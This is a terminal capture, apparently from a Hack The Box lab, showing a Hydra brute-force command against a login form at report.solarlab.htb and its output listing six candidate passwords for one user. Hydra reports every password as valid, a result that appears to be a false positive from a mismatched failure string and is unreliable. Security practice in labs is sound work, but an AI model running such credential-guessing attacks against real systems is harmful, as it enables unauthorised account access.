 [us-dedivip-1]-[10.10.14.70]-[froggiedrinks@htb-1svhzbajm5]-[~]
[★]$ hydra -l BlakeB -P passwordsSolarlab.txt report.solarlab.htb -s 6791 http-post-form "/login:username=^USER^&pa
ssword=^PASS^&enter=Login:User not found." -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 08:20:43
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try per task
[DATA] attacking http-post-form://report.solarlab.htb:6791/login:username=^USER^&password=^PASS^&enter=Login:User not fo
und.
[ATTEMPT] target report.solarlab.htb - login "BlakeB" - pass "al;ksdhfewoiuh" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target report.solarlab.htb - login "BlakeB" - pass "dkjafblkjadsfgl" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target report.solarlab.htb - login "BlakeB" - pass "d398sadsknr390" - 3 of 6 [child 2] (0/0)
[ATTEMPT] target report.solarlab.htb - login "BlakeB" - pass "ThisCanB3typedeasily1@" - 4 of 6 [child 3] (0/0)
[ATTEMPT] target report.solarlab.htb - login "BlakeB" - pass "danenacia9234n" - 5 of 6 [child 4] (0/0)
[ATTEMPT] target report.solarlab.htb - login "BlakeB" - pass "dadsfawe9dafkn" - 6 of 6 [child 5] (0/0)
[6791][http-post-form] host: report.solarlab.htb   login: BlakeB   password: d398sadsknr390
[6791][http-post-form] host: report.solarlab.htb   login: BlakeB   password: al;ksdhfewoiuh
[6791][http-post-form] host: report.solarlab.htb   login: BlakeB   password: dkjafblkjadsfgl
[6791][http-post-form] host: report.solarlab.htb   login: BlakeB   password: danenacia9234n
[6791][http-post-form] host: report.solarlab.htb   login: BlakeB   password: dadsfawe9dafkn
[6791][http-post-form] host: report.solarlab.htb   login: BlakeB   password: ThisCanB3typedeasily1@
1 of 1 target successfully completed, 6 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 08:20:44